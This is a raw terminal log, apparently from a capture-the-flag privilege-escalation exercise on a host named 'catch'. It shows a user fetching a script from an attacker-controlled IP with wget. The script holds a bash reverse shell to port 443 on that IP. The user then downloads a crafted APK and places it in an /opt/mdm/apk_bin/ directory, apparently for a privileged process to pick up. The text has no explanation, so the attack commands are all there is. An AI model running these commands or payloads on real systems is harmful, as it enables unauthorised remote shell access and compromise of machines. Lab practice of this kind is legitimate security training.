 will@catch:/dev/shm$ wget http://10.10.14.3/payload
--2022-03-18 05:55:25--  http://10.10.14.3/payload
Connecting to 10.10.14.3:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 53 [application/octet-stream]
Saving to: ‘payload’
payload                           100%[============================================================>]      53  --.-KB/s    in 0s
2022-03-18 05:55:25 (6.95 MB/s) - ‘payload’ saved [53/53]
will@catch:/dev/shm$ ls
multipath  payload  pspy
will@catch:/dev/shm$ cat payload
#!/bin/bash
bash -i >& /dev/tcp/10.10.14.3/443 0>&1
will@catch:/dev/shm$ chmod +x payload
will@catch:/dev/shm$ wget http://10.10.13.3/gen_signed.apk
--2022-03-18 05:56:16--  http://10.10.13.3/gen_signed.apk
Connecting to 10.10.13.3:80... ^C
will@catch:/dev/shm$ wget http://10.10.14.3/gen_signed.apk
--2022-03-18 05:56:27--  http://10.10.14.3/gen_signed.apk
Connecting to 10.10.14.3:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2247680 (2.1M) [application/vnd.android.package-archive]
Saving to: ‘gen_signed.apk’
gen_signed.apk                    100%[============================================================>]   2.14M   474KB/s    in 9.7s
2022-03-18 05:56:37 (226 KB/s) - ‘gen_signed.apk’ saved [2247680/2247680]
will@catch:/dev/shm$ ls
gen_signed.apk  multipath  payload  pspy
will@catch:/dev/shm$ mv gen_signed.apk /opt/mdm/apk_bin/